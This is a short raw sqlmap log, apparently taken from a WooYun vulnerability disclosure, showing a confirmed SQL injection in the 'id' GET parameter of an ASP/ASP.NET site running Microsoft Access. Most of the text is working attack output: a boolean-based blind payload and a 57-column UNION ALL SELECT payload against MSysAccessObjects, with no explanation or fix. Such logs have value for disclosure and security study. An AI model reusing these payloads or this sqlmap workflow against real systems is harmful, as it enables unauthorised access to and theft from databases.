 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 100 HTTP(s) req
uests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3190 AND 1981=1981&classid=20

    Type: UNION query
    Title: Generic UNION query (NULL) - 57 columns
    Payload: id=-6605 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(11
3)&CHR(120)&CHR(118)&CHR(98)&CHR(113)&CHR(116)&CHR(114)&CHR(73)&CHR(65)&CHR(75)&
CHR(83)&CHR(81)&CHR(79)&CHR(112)&CHR(110)&CHR(113)&CHR(120)&CHR(118)&CHR(107)&CH
R(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL FROM MSysAccessObjects%16&classid=20
---
[17:06:19] [INFO] testing Microsoft Access
[17:06:20] [INFO] confirming Microsoft Access
[17:06:21] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
www.wooyun.org